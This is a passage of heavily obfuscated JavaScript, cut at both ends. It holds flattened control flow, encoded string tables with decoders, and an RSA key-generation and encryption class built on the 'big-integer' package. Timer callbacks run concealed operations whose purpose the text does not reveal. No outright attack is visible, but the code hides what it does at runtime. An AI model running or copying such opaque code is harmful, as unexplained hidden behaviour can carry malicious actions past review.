0x55:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0xef,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x113,T9blZX_+=0x14f);break;case-0xab:[nPd1h_H.R5DOb3V]=JKxqF0Z;if(typeof KhGcUX[nPd1h_H.R5DOb3V]===L158_un(c7dILf[UVZL8u+-0xee])){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,T9blZX_+=0x66);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x131,T9blZX_+=0x11d);break}case-0xa5:case-0xa8:case KPTrD5.KbIInY.fZCtYvh+0x9:return KhGcUX[R5DOb3V]=(0x1,KPTrD5.KbIInY.uSDS28)(FaRDz6p[R5DOb3V]);case UVZL8u-0x6f:vqO3Vt(KPTrD5.ZQ3iFTe.h36JR0B=[],KPTrD5.ZQ3iFTe.YKq1Gbw=c7dILf[UVZL8u+-0xb2],KPTrD5.ZQ3iFTe.O8gH2C=c7dILf[0x1],KPTrD5.ZQ3iFTe.LvBGII=-c7dILf[UVZL8u+-0xb0],KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x115,T9blZX_+=-0x1e);break;case KPTrD5.KbIInY.fZCtYvh+-0x78:case 0xdd:case 0xd:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[UVZL8u+0x10e]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=0x8,T9blZX_+=0x14f);break;case UVZL8u- -0x5:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[0x11]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=0x181);break;case T9blZX_!=0x37&&T9blZX_- -0x1e:vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x60,T9blZX_+=-0x131);break;case T9blZX_- -0x147:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0x4e,KbIInY.CFrSL1I=function(...UVZL8u){return jZd7v6(0xef,-0x19a,{KbIInY:KPTrD5.KbIInY,nPd1h_H:{}},UVZL8u).next().value},KbIInY.uSDS28=function(...UVZL8u){return jZd7v6(0xb3,0x37,{KbIInY:KPTrD5.KbIInY,ZQ3iFTe:{}},UVZL8u).next().value},KbIInY.y1fV0Z=ByRrKK(function(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return(0x1,KbIInY.qijJxSl)({},UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]])},c7dILf[UVZL8u+-0x141]),KbIInY.qijJxSl=ByRrKK(function(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,ThT14h={ZeQLsX:{}}){while(KPTrD5+JKxqF0Z!==-0x30)with(ThT14h.MF3M6D||ThT14h)switch(KPTrD5+JKxqF0Z){case-0x31:case-0x5:case ThT14h.ZeQLsX.WAmttR+0x42:UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[KPTrD5+0x1f9];return T9blZX_=!0x0,c7dILf[0x12c];case-0x43:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x58,0xb],UVZL8u[c7dILf[0x0]]=c7dILf[0xa],UVZL8u[-c7dILf[KPTrD5+0x1b8]]={});if(UVZL8u[c7dILf[KPTrD5+0x10d]][UVZL8u[c7dILf[KPTrD5+0x10f]]+UVZL8u[c7dILf[KPTrD5+0x112]]]!==c7dILf[KPTrD5+0x128])return T9blZX_=!0x0,UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]];vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x6e,JKxqF0Z+=0x29);break;case 0x10:case-0xc4:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x94,0x64],ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x16e,JKxqF0Z+=-0x13c);break;case-0x91:for(UVZL8u[-c7dILf[0x34]]in UVZL8u[-c7dILf[KPTrD5+0x22f]])if(UVZL8u[-c7dILf[0xac]][UVZL8u[-c7dILf[KPTrD5+0x1b7]]]!==c7dILf[KPTrD5+0x184]){UVZL8u[c7dILf[KPTrD5+0x184]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}for(UVZL8u[c7dILf[KPTrD5+0x18c]]=c7dILf[0x3];UVZL8u[c7dILf[0x9]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x9]]++)if((0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[KPTrD5+0x184]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(c7dILf[0x1],UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x9]]))||(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))){UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x14f];return T9blZX_=!0x0,c7dILf[0x14f]}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0xb6,JKxqF0Z+=0x28);break;case KPTrD5- -0xf7:case-0x7:case-0xca:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x7d,JKxqF0Z+=0x23);break;default:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x23c,JKxqF0Z+=0x27b);break;case JKxqF0Z-0x9e:if(UVZL8u[c7dILf[KPTrD5+0xa1]]===UVZL8u[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[0x14f];for(UVZL8u[c7dILf[KPTrD5+0x12b]]=c7dILf[0x1];UVZL8u[c7dILf[KPTrD5+0x12b]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x8d]]++){if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[0x8d]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa4]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[KPTrD5+0x14a]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];vqO3Vt(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x3]][UVZL8u[c7dILf[0x8d]]]]++,UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]--)}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0xe5);break;case-0xad:case 0x43:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x51,JKxqF0Z+=0x5b);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0x10c,0xc9).next().value);if(T9blZX_){return KPTrD5}},c7dILf[0xa]));return ThT14h=!0x0,LbjDvr5((0x1,KbIInY.CFrSL1I)(c7dILf[0x244])+c7dILf[UVZL8u+-0xb4]).log(KbIInY.y1fV0Z);case T9blZX_-0x62:case 0x5:case 0x18:for(KPTrD5.ZQ3iFTe.yHFAkFO=c7dILf[UVZL8u+0x63];yHFAkFO<DBe8h0I;yHFAkFO++){KPTrD5.ZQ3iFTe.Sgo58Z=KmlWtM.indexOf(DUN_kHo[yHFAkFO]);if(Sgo58Z===-c7dILf[UVZL8u+0x65])continue;if(LvBGII<c7dILf[UVZL8u+0x63]){LvBGII=Sgo58Z}else{vqO3Vt(LvBGII+=Sgo58Z*c7dILf[0x17],YKq1Gbw|=LvBGII<<O8gH2C,O8gH2C+=(LvBGII&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[UVZL8u+0x76]);do{vqO3Vt(h36JR0B.push(YKq1Gbw&c7dILf[UVZL8u+0x73]),YKq1Gbw>>=c7dILf[0xb],O8gH2C-=c7dILf[0xb])}while(O8gH2C>c7dILf[0x12]);LvBGII=-c7dILf[UVZL8u+0x65]}}if(LvBGII>-c7dILf[UVZL8u+0x65]){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x92);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x213);break}case UVZL8u!=-0xfd&&UVZL8u!=0x1e&&UVZL8u- -0x37:case-0x4:vqO3Vt([ZQ3iFTe.qpVURG]=JKxqF0Z,ZQ3iFTe.KmlWtM=\"\\x78\\x67\\x50\\x41\\x6a\\x62\\x31\\x65\\x5a\\x44\\x4d\\x7b\\x2f\\x4b\\x64\\x42\\x74\\x25\\x24\\x26\\x48\\x45\\x60\\x5e\\x69\\x22\\x55\\x6e\\x3a\\x68\\x72\\x34\\x21\\x61\\x71\\x59\\x77\\x66\\x79\\x76\\x43\\x38\\x4c\\x75\\x49\\x3d\\x23\\x7c\\x28\\x29\\x35\\x58\\x56\\x4a\\x53\\x40\\x6b\\x36\\x70\\x54\\x3c\\x5f\\x7d\\x3f\\x52\\x2a\\x7a\\x73\\x3e\\x6d\\x6f\\x32\\x3b\\x33\\x4f\\x63\\x2b\\x5d\\x4e\\x5b\\x46\\x7e\\x2c\\x2e\\x47\\x57\\x30\\x51\\x6c\\x37\\x39\",ZQ3iFTe.DUN_kHo=\"\"+(ZQ3iFTe.qpVURG||\"\"),ZQ3iFTe.DBe8h0I=ZQ3iFTe.DUN_kHo.length,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=-0xa6);break;case UVZL8u- -0x186:case-0x79:return ifuwhaD(h36JR0B)}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x147,-0x68).next().value);if(ThT14h){return UVZL8u}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x25])+ReU7sL(c7dILf[0x245])+c7dILf[0xa1]](ReU7sL(c7dILf[0x246])+ReU7sL(c7dILf[0x247]))){wSdIGcE()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x249])](_fTcai0,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](_fTcai0)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={bk7G4B:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0x81)with(JKxqF0Z.EZdy81||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case JKxqF0Z.bk7G4B.wpbXwn+-0x27:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.sM4Hcct,jZd7v6+=0xe);break;case-0xb4:case 0x1d:oArM4Fu[c7dILf[UVZL8u+0x2b]]=-c7dILf[0x3];for(oArM4Fu[c7dILf[0x152]]=c7dILf[jZd7v6+-0x4f];oArM4Fu[c7dILf[0x152]]<oArM4Fu[c7dILf[jZd7v6+-0x45]];oArM4Fu[c7dILf[0x152]]++){oArM4Fu[c7dILf[0x67]]=oArM4Fu[c7dILf[0x7]].indexOf(oArM4Fu[c7dILf[0x8d]][oArM4Fu[c7dILf[0x152]]]);if(oArM4Fu[c7dILf[0x67]]===-c7dILf[UVZL8u+0x29])continue;if(oArM4Fu[c7dILf[0x5]]<c7dILf[0x1]){oArM4Fu[c7dILf[0x5]]=oArM4Fu[c7dILf[0x67]]}else{vqO3Vt(oArM4Fu[c7dILf[0x5]]+=oArM4Fu[c7dILf[0x67]]*c7dILf[jZd7v6+-0x39],oArM4Fu[-c7dILf[0x28]]|=oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]],oArM4Fu[c7dILf[UVZL8u+0x63]]+=(oArM4Fu[c7dILf[0x5]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(oArM4Fu[c7dILf[0x3b]].push(oArM4Fu[-c7dILf[UVZL8u+0x4e]]&c7dILf[0x11]),oArM4Fu[-c7dILf[0x28]]>>=c7dILf[0xb],oArM4Fu[c7dILf[0x3d]]-=c7dILf[UVZL8u+0x31])}while(oArM4Fu[c7dILf[0x3d]]>c7dILf[0x12]);oArM4Fu[c7dILf[0x5]]=-c7dILf[0x3]}}if(oArM4Fu[c7dILf[jZd7v6+-0x4b]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x148,KPTrD5+=0x2a2);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x5f,KPTrD5+=0x8d);break}case-0x35:case 0x46:vqO3Vt(kglbjo.ypfUOav=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={nRZjNXx:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0xe8)with(e4dnF2n.UgiwEIU||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case jZd7v6- -0x3a:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.fLioCNu,jZd7v6+=-0x87,KPTrD5+=-0xd7,JKxqF0Z+=-0x70);break;case jZd7v6- -0x68:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x1a,KPTrD5+=0x25,JKxqF0Z+=-0x97);break;case e4dnF2n.nRZjNXx.shjiAd+-0x15f:case 0x8a:case 0x35:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x157,KPTrD5+=-0x1a,JKxqF0Z+=0x41);break;case-0x33:case e4dnF2n.nRZjNXx.ZzsqAI+-0x7:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.NvIGFL,jZd7v6+=-0x87,KPTrD5+=-0x93,JKxqF0Z+=-0x70);break;case-0x7e:case-0xe3:case e4dnF2n.nRZjNXx.shjiAd+0x1c:[e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x1f,-0x31,-0x56];default:case-0x18:vqO3Vt([e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x56,0xa9,0x83],nRZjNXx.COfDLzf=K5Qs59I[\"YlAHRI\"](\"big-integer\"),nRZjNXx.qoVQisw=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=nRZjNXx.COfDLzf.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,nRZjNXx.COfDLzf)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x1b3]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x1b3]]=nRZjNXx.COfDLzf.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(nRZjNXx.COfDLzf.gcd(jZd7v6,UVZL8u[c7dILf[0x1b3]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x1b3]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,nRZjNXx.COfDLzf)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){function e4dnF2n(UVZL8u){var jZd7v6=\"\\u004c\\u007d\\u0059\\u007a\\u002a\\u0043\\u0067\\u0065\\u0024\\u0029\\u0074\\u0035\\u006a\\u0044\\u0054\\u004f\\u0056\\u0051\\u0033\\u003e\\u0064\\u0023\\u004a\\u006c\\u0062\\u0046\\u0032\\u006e\\u0073\\u004e\\u0061\\u0039\\u0038\\u0028\\u0045\\u0071\\u003d\\u006b\\u0055\\u0052\\u0031\\u006d\\u0037\\u0057\\u0058\\u0076\\u005a\\u003b\\u0060\\u0049\\u0042\\u007b\\u005f\\u005d\\u0077\\u004b\\u0066\\u0078\\u007c\\u0036\\u0021\\u0022\\u0053\\u0079\\u0050\\u0068\\u0075\\u003a\\u0034\\u002e\\u005b\\u0072\\u0048\\u004d\\u005e\\u003c\\u0041\\u0069\\u0030\\u002c\\u006f\\u0026\\u0063\\u0047\\u002f\\u0025\\u0040\\u007e\\u002b\\u003f\\u0070\",JKxqF0Z,e4dnF2n,ThT14h,T9blZX_,L158_un,KhGcUX,FaRDz6p;vqO3Vt(JKxqF0Z=\"\"+(UVZL8u||\"\"),e4dnF2n=JKxqF0Z.length,ThT14h=[],T9blZX_=c7dILf[0x1],L158_un=c7dILf[0x1],KhGcUX=-c7dILf[0x3]);for(FaRDz6p=c7dILf[0x1];FaRDz6p<e4dnF2n;FaRDz6p++){var JrBorll=jZd7v6.indexOf(JKxqF0Z[FaRDz6p]);if(JrBorll===-c7dILf[0x3])continue;if(KhGcUX<c7dILf[0x1]){KhGcUX=JrBorll}else{vqO3Vt(KhGcUX+=JrBorll*c7dILf[0x17],T9blZX_|=KhGcUX<<L158_un,L158_un+=(KhGcUX&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h.push(T9blZX_&c7dILf[0x11]),T9blZX_>>=c7dILf[0xb],L158_un-=c7dILf[0xb])}while(L158_un>c7dILf[0x12]);KhGcUX=-c7dILf[0x3]}}if(KhGcUX>-c7dILf[0x3]){ThT14h.push((T9blZX_|KhGcUX<<L158_un)&c7dILf[0x11])}return ifuwhaD(ThT14h)}function ThT14h(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=e4dnF2n(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}vqO3Vt(UVZL8u[c7dILf[0x7]]+=LbjDvr5(ThT14h(c7dILf[0x24e])+c7dILf[0x143]).fromCharCode(LbjDvr5(ThT14h(c7dILf[0x24f])+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x7]]+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x7]]}});return kglbjo.kQ07fpp=!0x0,K5Qs59I[\"YdprJE\"].exports=nRZjNXx.qoVQisw}},kglbjo.kQ07fpp=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd,jZd7v6+=-0xc0,KPTrD5+=0xd2);break;case 0xdb:JKxqF0Z.p0wdur.Qo0SnB=(0x1,iGi5HKQ)(0x47,-0x7e,-0x54).next().value;if(LYavI0){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0xd0);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0x82);break}case UVZL8u!=0x8b&&UVZL8u!=0x103&&UVZL8u-0xcb:case 0x3a:vqO3Vt(JKxqF0Z.uYFL5SO={},JKxqF0Z.uYFL5SO.hko0hL=function(...UVZL8u){return T9blZX_(-0xc1,0x12,0x14a,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,p0wdur:{}},UVZL8u).next().value},JKxqF0Z.uYFL5SO.y_gYrO=function(...UVZL8u){return T9blZX_(0x103,0x10,-0xdb,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,nEt_No:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.uYFL5SO.hko0hL),ByRrKK(JKxqF0Z.uYFL5SO.y_gYrO),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x358,jZd7v6+=-0x31,KPTrD5+=0x225);break;case 0xa1:case-0x2a:case UVZL8u-0x49:return;case 0x4f:case UVZL8u!=0x103&&UVZL8u!=0x19c&&UVZL8u-0xcb:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.BFwHoD1,UVZL8u+=-0x4c,jZd7v6+=0x169,KPTrD5+=-0x15e);break;case-0xa1:if(SnqE0J()){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1c0,jZd7v6+=-0xc7,KPTrD5+=0x79);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x63,jZd7v6+=-0xf8,KPTrD5+=0xa7);break}case 0x22:case 0x60:return;case UVZL8u-0x42:return lL4rKz;case jZd7v6- -0x28:vqO3Vt([...nEt_No.oArM4Fu]=e4dnF2n,nEt_No.oArM4Fu[c7dILf[UVZL8u+-0x103]]=c7dILf[0x3],nEt_No.oArM4Fu[c7dILf[jZd7v6+-0x9]]=\"\\u0048\\u0078\\u0040\\u0047\\u0070\\u004a\\u0041\\u0039\\u007d\\u0073\\u007b\\u0022\\u0044\\u006e\\u0024\\u0031\\u004e\\u0075\\u004f\\u0077\\u0067\\u0054\\u0062\\u004b\\u0079\\u0035\\u007c\\u0076\\u0045\\u002e\\u006f\\u0038\\u0055\\u003c\\u0053\\u003e\\u004c\\u0063\\u0051\\u003f\\u0061\\u0065\\u0032\\u006d\\u006c\\u002a\\u0042\\u0052\\u0068\\u0059\\u0021\\u0033\\u0069\\u0030\\u002f\\u002b\\u0058\\u0029\\u0071\\u0037\\u003a\\u0074\\u004d\\u0050\\u005f\\u0034\\u0026\\u0066\\u0043\\u0056\\u0060\\u003d\\u0064\\u0049\\u007a\\u006b\\u0057\\u005e\\u002c\\u006a\\u0072\\u0028\\u005a\\u0046\\u0023\\u0025\\u005d\\u003b\\u007e\\u0036\\u005b\",nEt_No.oArM4Fu[c7dILf[0x8d]]=\"\"+(nEt_No.oArM4Fu[c7dILf[jZd7v6+-0xf]]||\"\"),nEt_No.oArM4Fu[c7dILf[0xb]]=nEt_No.oArM4Fu[c7dILf[jZd7v6+0x7d]].length,JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=-0x1f2,jZd7v6+=-0x59,KPTrD5+=0x181);break;case 0xcb:case-0x19:vqO3Vt((0x1,bF_wZMg)(),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x4,KPTrD5+=-0x8c);break;case JKxqF0Z.bk7G4B.wpbXwn+0x10e:vqO3Vt(oArM4Fu[c7dILf[0x3b]].push((oArM4Fu[-c7dILf[0x28]]|oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]])&c7dILf[0x11]),JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=0xe9,KPTrD5+=-0x215);break;case 0x65:case 0x16:JKxqF0Z.kglbjo.lL4rKz=(UVZL8u+0x18,ypfUOav)(-(jZd7v6+0x92),-(jZd7v6+0xf),-(jZd7v6+-(jZd7v6+-0x12))).next().value;if(kQ07fpp){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,KPTrD5+=-0xbe);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd7,jZd7v6+=-0x7,KPTrD5+=-0xbe);break}case 0xe2:case-0x7:case JKxqF0Z.bk7G4B.wpbXwn+0x30:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x38,jZd7v6+=0x1d6,KPTrD5+=-0x15e);break;case KPTrD5-0x93:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=-0x68,bk7G4B.bF_wZMg=function(...UVZL8u){return T9blZX_(-0x24,0xd7,-0x6d,{bk7G4B:JKxqF0Z.bk7G4B,kglbjo:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1]);if(ReU7sL(c7dILf[UVZL8u+0x208])in NIaFolg){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x6d,jZd7v6+=0x1af,KPTrD5+=-0xf5);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x69,jZd7v6+=0x1af,KPTrD5+=-0x181);break}case jZd7v6-0x186:case 0xda:case 0x7e:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0x7b,JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0xb5,jZd7v6+=-0xb7,KPTrD5+=-0xa7);break;case 0xf1:case-0x55:case jZd7v6!=-0x21&&jZd7v6!=0x94&&jZd7v6-0x72:return Qo0SnB;case-0xd2:case jZd7v6-0x49:vqO3Vt(oArM4Fu[c7dILf[jZd7v6+0x84]]=[],oArM4Fu[-c7dILf[jZd7v6+0x71]]=c7dILf[0x1],oArM4Fu[c7dILf[UVZL8u+0x12c]]=c7dILf[0x1],JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=0xc9,jZd7v6+=0x99,KPTrD5+=-0x184);break;case KPTrD5-0x1dd:case 0x69:case-0x6f:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[jZd7v6+0xe1])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x251])+c7dILf[0xb5]](onper2,LbjDvr5((0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x252])+c7dILf[0xca])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x253])](onper2)[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(0x242)]),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1fb,KPTrD5+=-0x1f7);break;default:return ifuwhaD(oArM4Fu[c7dILf[0x3b]]);case JKxqF0Z.bk7G4B.wpbXwn+0x111:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0xa7,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x354,jZd7v6+=0x15b,KPTrD5+=0x172);break;case 0xbe:case jZd7v6- 